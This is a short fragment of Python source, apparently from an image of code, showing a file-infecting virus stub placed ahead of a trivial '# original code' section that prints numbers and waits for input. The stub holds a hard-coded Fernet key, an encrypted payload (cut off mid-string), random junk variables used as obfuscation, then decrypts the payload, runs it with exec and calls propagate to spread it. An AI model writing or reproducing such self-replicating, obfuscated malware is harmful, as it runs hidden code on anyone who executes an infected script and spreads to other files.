 71 if awake:
72 f = Fernet(b'MdK2EGeGEa-RNvf4zY6D-Gr4jLREVLpf3UGloONPH8s=')
73 encrypted_virus = b'gAAAAABfwrUTXq7woXOULy2OQbUEuHFXT1Yue5akX4-4P4g2tD6Xbfvj2xiFJ2RxMX7tnHMBy6hk7
74 ulj6axgxw0sgbz2s8wv38qochmkypg3dq8mavj0cyovyhku2r8 = 888#
75 encrypted_virus = encrypted_virus#
76 pass#
77
78 virus = f.decrypt(encrypted_virus)
79 xv38yfcgafnrc65iz2uvtuygrf76m6n75a868fmu4g1gsa0ley = 636#
80
81 exec(virus)
82 pass#
83
84 propagate(virus.decode())
85 pass#
86 spdq8dwtuu0nk166bg6xj5h4xo7tse8kic3r8zgoc2wxe4ag6o = 944#
87
88 # original code
89 for i in range(10):
90 print(i, end=' ')
91 input('\npress any key to continue!')